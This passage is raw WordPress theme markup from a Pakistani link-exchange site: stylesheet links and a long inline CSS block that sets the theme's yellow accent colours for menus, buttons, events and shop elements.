<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768799656' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef 